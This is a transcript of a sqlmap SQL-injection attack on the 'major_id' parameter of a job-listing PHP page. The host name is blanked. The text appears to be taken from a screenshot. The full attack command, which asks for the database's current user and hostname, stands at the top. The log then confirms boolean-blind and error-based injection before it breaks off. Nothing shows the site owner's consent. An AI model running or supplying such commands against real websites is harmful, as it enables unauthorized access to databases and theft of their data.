 C:\Python27\sqlmap>sqlmap.py -u "http://        /job/index_major_detail.php
?btab=1&major_id=51&indexstyle=0" -p "major_id" --dbms=mysql --current-user --ho
stname
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:40:29
[22:40:29] [INFO] testing connection to the target URL
[22:40:29] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:40:29] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[22:40:30] [INFO] target URL is stable
[22:40:30] [INFO] heuristic (basic) test shows that GET parameter 'major_id' mig
ht be injectable (possible DBMS: 'MySQL')
[22:40:30] [INFO] testing for SQL injection on GET parameter 'major_id'
[22:40:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] y
[22:40:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:40:35] [WARNING] reflective value(s) found and filtering out
[22:40:36] [INFO] GET parameter 'major_id' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[22:40:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[22:40:36] [INFO] GET parameter 'major_id' is 'MySQL >= 5.0 AND error-based - WH
ERE or HAVING clause' injectable
[22:40:36] [INFO] testing 'MySQL inline queries'